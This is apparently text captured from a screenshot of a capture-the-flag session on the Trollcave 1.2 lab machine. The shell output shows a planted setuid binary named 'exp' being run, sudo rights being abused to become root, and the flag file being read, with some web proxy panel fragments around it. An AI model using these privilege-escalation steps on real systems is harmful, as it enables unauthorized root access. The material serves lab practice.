 root@kali: /home/binge/TargetMachine/trollcave1.2
文件 动作 编辑 查看 帮助
Target: http:/
total 48
drwxr-xr-x 4 king king  4096 Jul 11 18:37 .
drwxr-xr-x 7 root root  4096 Oct 23  2017 ..
-rw------- 1 king king    31 Mar 21  2018 .bash_history
-rw-r--r-- 1 king king   220 Sep 16  2016 .bash_logout
-rw-r--r-- 1 king king  3771 Sep 16  2016 .bashrc
drwx------ 2 king king  4096 Sep 16  2016 .cache
drwxrwxr-x 2 king king  4096 Sep 28  2017 calc
-r-Sr-sr-t 1 king king 16176 Jul 11 18:37 exp
-rw-r--r-- 1 king king   675 Sep 16  2016 .profile
-rw-r--r-- 1 king king     0 Sep 16  2016 .sudo_as_admin_successful
rails@trollcave:/home/king$ ./exp
bash-4.3$ id
uid=1000(king) gid=1001(rails) groups=1001(rails)
bash-4.3$ bash
king@trollcave:/home/king$ sudo -l
Matching Defaults entries for king on trollcave:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User king may run the following commands on trollcave:
    (ALL) NOPASSWD: ALL
king@trollcave:/home/king$ sudo su -
root@trollcave:~# ls
flag.txt
root@trollcave:~# cat /root/flag.txt
et tu, dragon?
c0db34ce8adaa7c07d064cc1697e3d7cb8aec9d5a0c4809d5a0c4809b6be23044d15379c5
root@trollcave:~#
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (11)
Response Headers (4)